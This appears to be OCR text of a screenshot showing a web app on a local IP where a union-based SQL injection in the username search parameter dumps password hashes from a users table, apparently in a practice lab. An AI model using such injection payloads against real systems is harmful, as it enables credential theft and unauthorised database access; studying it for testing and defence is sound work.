 Base
Login
Not secure
192.168.100.16/search?username=%27%20union%20select%201,1,1,1,password,1,1,1,1,1,1%20from%20users--
Home
Sign Up
Login
b27f4767e7da758a531f14c6d75a22f8
Searching Result For ' union select
1,1,1,1,password,1,1,1,1,1,1 from
users--
Profile Image
d94354ac9cf3024f57409bd74eec6b4c
Searching Result For ' union select
1,1,1,1,password,1,1,1,1,1,1 from
users--
Profile Image
Type here to search
1
19°C
ENG
8:20 PM
12/22/2023
4